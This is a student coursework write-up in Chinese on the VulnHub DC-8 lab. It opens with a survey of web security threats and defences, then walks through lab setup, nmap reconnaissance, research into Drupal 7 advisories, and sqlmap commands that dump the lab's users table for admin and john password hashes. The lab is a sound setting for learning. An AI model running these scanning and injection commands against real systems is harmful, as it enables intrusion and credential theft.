声明:我将此靶机练习一并纳入课程作业范畴进行撰写,因此文中包含部分调研内容,仅供参考。

靶机下载地址:https://download.vulnhub.com/dc/DC-8.zip

一、Web安全现状分析

(一) Web安全演进态势

在"互联网+"与数字化转型深度融合的今天,数据已不再仅仅是信息的载体,而是演变为全球范围内的核心战略资源。随着Web 3.0架构的演进、工业4.0的推进以及物联网(IoT)技术的广泛应用,Web应用的功能边界已从简单的信息交互窗口,延伸至企业核心业务流程与海量敏感数据的交汇中心。这种角色的重塑,使得Web应用在安全博弈中的地位愈发突出[13]。

根据行业研究与系统性综述表明,目前全球绝大多数的入侵行为发生在Web应用层,Web应用已无可争议地成为数据泄露的首要路径。在这一背景下,攻击者的动机也呈现出多元化趋势:

(1)经济驱动型攻击:利用SQL注入或XSS漏洞盗取用户信息,进行非法转账、窃取核心机密或进行勒索。

(2)战略与政治型攻击:通过高级持续性威胁(APT)手段渗透目标系统,篡改网页发布虚假信息,或发动旨在导致业务停摆的大规模攻击,这对系统的可用性与机密性构成了双重挑战[1]。

近年来,Web安全的范畴已显著超越传统的浏览器环境。随着第四次工业革命带来的技术红利,物联网设备与雾计算技术呈指数级增长。然而,大量IoT设备在设计之初更多考虑性能与便携性,其内置的Web管理接口往往缺乏必要的安全加固[7]。由于这些设备普遍存在身份认证机制薄弱、代码框架落后等问题,加之其跨协议交互的特性,为攻击者提供了隐秘的切入点,使得原本局限于虚拟空间的威胁能够直接渗透进物理世界的控制终端,形成了针对Web与物联网的双重安全威胁[10]。

(二) Web安全主流漏洞分析

Web漏洞因其隐蔽性高、利用成本低且危害巨大的特点,始终是攻防对抗中无法绕过的焦点。现代Web应用面临的漏洞已从简单的输入过滤问题演变为涉及复杂业务逻辑与跨频道交互的综合威胁。

1. SQL注入攻击

SQL注入连续多年稳居OWASP Top 10榜首,被认为是对后端数据威胁最大的漏洞。其根源在于应用在处理用户输入时,未能执行严格的格式验证与参数化转义,使得恶意载荷被直接拼接进数据库查询语句中[3]。

在攻击演变方面,攻击手段正向高级化迈进。传统的一阶注入虽然可以被WAF拦截,但二阶注入展现的欺骗性让人防不胜防。攻击者将载荷预先埋伏在数据库中,待业务流程再次调用这些数据时才触发攻击,这种"延时触发"特性极具隐蔽性[4]。

一旦注入成功,攻击者不仅能窃取敏感数据,甚至能通过数据库扩展过程获取服务器权限,最终导致系统瘫痪或安装持久化后门。

2. 跨站脚本攻击(XSS)与跨频道脚本攻击(XCS)

如果说SQL注入是针对后端的利剑,那么跨站脚本攻击(XSS)则是针对客户端用户的隐形威胁。XSS通过利用过滤缺陷,诱导受害者浏览器执行恶意脚本,其分类涵盖反射型、存储型与DOM型[6]。

值得关注的是,针对云端与复杂架构的新兴威胁------跨频道脚本(XCS)。攻击者可能通过非HTTP协议将载荷存入服务器,当管理员通过Web控制台查看日志或管理设备时脚本被解析执行。

在物联网与云环境下,这种利用协议差异实现的攻击模式极大地增加了安全审计的难度[11]。

3. 可用性威胁

在业务逻辑层面,针对可用性的DDoS攻击愈发频繁。攻击者通过消耗服务器计算资源或带宽,导致合法用户无法访问业务。

目前,有效的防御手段已向多层级演进,包括部署防火墙、IDS/IPS设备以及利用内容分发网络(CDN)边缘节点进行流量清洗与负载均衡[4]。

(三) 现代Web安全检测关键技术

面对上述隐蔽且多样的漏洞利用方式,安全评估与检测技术也逐渐从传统的静态规则匹配向动态感知与智能化分析演进。

1. 自动化扫描与安全审计技术

在自动化检测领域,黑盒扫描(DAST)与白盒审计(SAST)依然是基础手段。然而,研究显示在面对现代动态前端框架时,主流黑盒扫描器的检测效能面临严峻挑战,对于注入漏洞的漏报率显著攀升[9]。

为了解决这一问题,检测技术正向交互式(IAST)方向发展。IAST在程序运行时监控数据流,具备强大的上下文感知能力,能够提供更精准的漏洞定位并降低误报率,是现代DevSecOps体系中的核心环节[13]。

2. 深度学习(DL)与人工智能技术

针对传统检测系统难以适应高维、海量入侵数据的问题,基于神经网络的深度学习模型展现了卓越性能。

算法模型:卷积神经网络(CNN)擅长提取报文空间特征,循环神经网络(RNN/LSTM)则能捕捉载荷中的长距离依赖关系。研究显示,利用CNN、RNN和DNN算法检测XSS攻击,准确率均可达到99%以上[2]。

技术优势:支持向量机(SVM)和随机森林(RF)因其高效的内存占用与高精度检测,在物联网IDS中被广泛应用。通过对HTTP载荷进行解码、去噪及标准化处理,模型能够有效识别零日漏洞(Zero-day)[7]。

3. 主动防御与溯源反制技术

由于传统的"发现即封堵"模式往往难以应对APT等高级持续性威胁,现代防御体系正逐步引入主动诱捕与反制技术,构建具备自愈能力的防御阵地。

Web陷阱(Traps)技术通过在互联网中部署大量伪装页面,全天候收集真实世界的最新攻击Payload[12]。这种主动防御的核心在于其"增量学习"能力:防御系统可以根据陷阱捕获的新型样本进行实时迭代,从而实现对未知攻击手段的动态感知,显著降低了误报率并提高了防御效率。

在成功诱捕攻击行为后,溯源反制技术为防御方提供了获取主动权的能力。其核心在于通过收集轨迹、分析手法,进而获取攻击者的身份信息并绘制精准画像[5]。

这种深度分析不仅能帮助企业优化防御策略(如针对特定时间段或特定地区的加强监控),更能为向执法部门提供技术证据支撑,从而在源头上削弱网络攻击的发生率。

(四) 总结

当前的Web安全现状呈现出"攻击高度自动化"与"防御智能化、主动化"深度博弈的特征。虽然SQL注入和XSS等经典漏洞依然活跃,但其利用形态正向二阶注入、跨协议利用等方向演进[11]。

未来,生成式人工智能(GenAI)如ChatGPT、DALL-E等的崛起,既为防御方提供了自动化分析利器,也为攻击者提供了生成高度逼真载荷的可能。Web安全将更深度地依赖于深度学习检测模型、主动诱捕陷阱及溯源反制体系的综合运用,以应对万物互联时代愈发严峻的挑战[8]。

二、环境搭建过程

(一) 测试靶场环境搭建



解压靶场压缩文件,得到DC-8.ova文件,使用VM打开,然后设置靶场虚拟机的名字和机存储路径。

图1 靶场存储路径



虚拟机导入成功后(第一次导入会报错,点击重试即可),将靶场虚拟机的网络配置设置为NAT模式。

图2 靶场网络连接模式设置为NAT



启动靶场虚拟机,显示输入账号密码表示靶场环境搭建完成,靶场的服务已经启动。

图3 靶场服务启动

(二) Kali攻击机环境搭建



下载安装kali虚拟机,这里下载的是kali-linux-2024.2版本。同样在网络适配器中,将Kali攻击机的网络连接设置为NAT模式。

图4 Kali攻击机网络连接模式设置为NAT

三、渗透测试过程

(一) 信息搜集

1. 主机发现



先在本机终端使用ipconfig命令查看本机的网段和IP。

图5 查看本机网段和IP

在Kali中使用ifconfig查看Kali机的IP地址,可以看到Kali攻击机的IP地址为192.168.91.135。

图6 查看Kali攻击机的IP

在Kali中使用nmap扫描192.168.91/24网段,找到在192.168.91/24网段中活跃的主机。扫描命令为:nmap -sn 192.168.91.0/24

图7 namp扫描网段活跃的主机(靶场主机发现)

扫描结果显示在192.168.91/24网段中存在5个活跃的主机,其中192.168.91.1是本机在虚拟网络VMnet8 中的IP,192.168.91.2是VMware NAT服务(DHCP服务器)的地址,192.168.91.254是VMware虚拟网络的网关地址。

192.168.91.135是Kali攻击机的IP地址,那么余下的192.168.91.138就是我们需要找的目的靶场的IP地址。



2. 端口扫描







使用nmap扫描目的靶场的IP,查看靶场开放了哪些端口,端口扫描命令为:nmap -p- 192.168.91.138。

图8 namp扫描靶场主机开放端口



可以看到,靶场主机开放了22端口和80端口,再对两个端口进行详细的扫描。使用nmap -p22 -sV -A 192.168.91.138命令扫描靶场主机22端口的详细服务信息。

图9 namp扫描靶场主机22端口详细服务



使用nmap -p80 -sV -A 192.168.91.138命令扫描靶场主机80端口的详细服务信息。

图10 namp扫描靶场主机80端口详细服务



同时使用whatweb http://192.168.91.138命令探测一下网络指纹

图11 扫描探测靶场网络指纹

3. 服务版本和操作系统检测

在发现主机和端口扫描后,还可以对靶场进行更加详细的扫描,搜集更多的信息。使用nmap -sV 192.168.91.138命令探测靶场主机的详细服务版本。

图12 探测靶场主机服务版本

使用nmap -O 192.168.91.138命令扫描靶场主机的操作系统信息。

图13 探测靶场主机操作系统

4. 信息整合及漏洞分析

基于上述探测和扫描的结果,我们还需要对搜集到的信息进行系统化整合与分析,方便我们后续的漏洞发现及挖掘。

这里使用表格的形式整理扫描结果,主要展示目标靶机的重要关键信息,并对相关项目进行漏洞分析。

表1 靶机信息整合及漏洞分析

|----------|---------------|-------------------------------------------------------------------------------|----------------------------|

| 分类 | 项目 | 详细信息 | 漏洞分析 |

| 主机 概况 | IP | 192.168.91.138 | - |

| 主机 概况 | MAC | 00:0C:29:CB:A4:73 (VMware) | - |

| 主机 概况 | 操作系统 | Linux 3.2 - 4.9 cpe:/o:linux:linux_kernel:3,4 | 可能存在内核版本漏洞 |

| 开放端口及 服务 | 22/tcp (SSH) | 服务: OpenSSH 7.4p1 发行版: Debian 10+deb9u1 协议: 2.0 主机密钥:RSA (2048位)、ECDSA (256位) | 暴力破解、密钥攻击或利用SSH漏洞的入口 |

| 开放端口及 服务 | 80/tcp (HTTP) | 服务: Apache httpd 应用框架: Drupal 7 (CMS) HTTP 生成器: Drupal 7 | Drupal 7 存在大量已知漏洞,可能是核心攻击面 |

| Web 应用指纹 | CMS | Drupal 7 | 存在大量已知漏洞 |

| Web 应用指纹 | 前端技术 | jQuery, JavaScript | 可能存在客户端攻击点 |

| Web 应用指纹 | 安全 头部 | X-Frame-Options: SAMEORIGIN X-Content-Type-Options: nosniff | 缓解点击劫持和 MIME 类型混淆攻击 |

| Web 应用指纹 | 特殊头部 | X-Generator: Drupal 7, Link | 暴露后台技术信息 |

| 目录文件 | robots.txt | 包含36个禁止条目,如/cron.php,/install.php等 | 可能提示安装过程或配置问题 |

(二) 漏洞挖掘

根据之前信息搜集以及分析的结果,目标靶机使用的Drupal 7可能存在大量已知的漏洞未修复,可以先对Drupal进行漏洞挖掘。



在firefox中访问目标靶机的IP地址,进入Drupal界面。

图14 目标靶机Drupal界面



我们可以在firefox中安装Wappalyzer插件分析网站更加详细的服务和版本,进一步核实我们之前搜集的信息。

图15 Wappalyzer插件分析靶机网页

Drupal 7是一款于2011年发布的开源内容管理系统(CMS),以其灵活性、强大的社区支持和可扩展性著称。但Drupal 7在其生命周期内被发现了多个安全漏洞,Drupal官方已于2023年11月停止对Drupal 7的主流支持。



访问https://www.drupal.org/SA-CORE-2014-005,Drupal官方在2014年10月15日发布的安全公告 SA-CORE-2014-005,公布了Drupal 7核心中的一个高危SQL注入漏洞。

图16 Drupal官网公布core 7存在高危SQL注入漏洞

这个高危SQL注入漏洞(SA-CORE-2014-005),源于其数据库抽象层中对数组参数的不当处理,攻击者能够通过特制的HTTP请求,在数据库查询中注入并执行恶意SQL代码。

该漏洞影响7.32之前的所有Drupal 7版本,官方给出了罕见的最高风险评分25/25。攻击者无需认证即可远程利用,能完全操纵数据库,窃取、篡改所有数据,甚至插入恶意代码以完全控制网站服务器。



同时访问https://www.drupal.org/sa-core-2018-002,我们可以看到Drupal还存在一个远程代码执行的高危漏洞。

这是Drupal历史上最严重的漏洞之一,编号为 CVE-2018-7600,因其危险性通常被称为"Drupalgeddon 2"。

漏洞曝光后,全球安全团队迅速响应,但仍有大量未及时修补的网站被自动化攻击脚本攻陷并植入后门,引发了持续性的安全灾难。其后续变种进一步凸显了Drupal核心安全架构在当时面临的严峻挑战。

图17 Drupal官网公布存在的高危远程代码执行漏洞

此漏洞源于Drupal 7与8核心的多个子组件在表单渲染过程中对用户输入处理不当,允许未经身份验证的攻击者通过网络发送特制请求,直接在网站服务器上执行任意操作系统命令。

由于其利用门槛低且影响范围广(影响Drupal 7.58与8.5.1之前的大量版本),攻击者可以轻易地完全控制网站服务器、窃取数据或植入后门,官方给出了24/25的极高风险评级。

(三) 渗透攻击

1. 爆破用户信息



通过漏洞挖掘确定了对目标靶机的攻击点,后面就是针对目标靶机存在的漏洞进行渗透攻击。在Kali中使用SQL注入工具sqlmap对目标靶机尝试注入攻击。



攻击命令如下:sqlmap -u "http://192.168.91.138/?nid=1" --random-agent --level 3 --risk 3 --current-db --is-dba --batch --dbs

图18 sqlmap工具爆破目标主机



查看扫描结果,当前数据库名为d7db,当前用户权限为普通用户权限并非DBA权限。并且可以查询的数据库有d7db和information_schema。

图19 sqlmap爆数据库



根据数据库爆列表,命令如下:

sqlmap -u "http://192.168.91.138/?nid=1" -D d7db --tables

图20 sqlmap爆列表



使用sqlmap爆出很多数据表,其中看到users列表,这个里面存储着我们需要的账户信息。

图21 users数据表

根据数据库d7db和user表,爆破users表中的数据,命令如下:

sqlmap -u "http://192.168.91.138/?nid=1" --random-agent --level 3 --risk 3 --current-db --is-dba -D d7db -T users --columns

图22 爆破users表中的数据



在users表的列名中有name和pass,里面存储着数据库的用户名和密码。

图23 users表中的列名

再对name和pass两个列名进行爆破,命令如下:

sqlmap -u "http://192.168.91.138/?nid=1" --random-agent --level 3 --risk 3 --current-db --is-dba -D d7db -T users -C "name,pass" --dump

图24 sqlmap爆破name和pass



爆破得到两个用户信息admin和john,但是得到的pass是加密的哈希值,还需要对用户密码进行解密。

图25 爆破得到两个用户信息

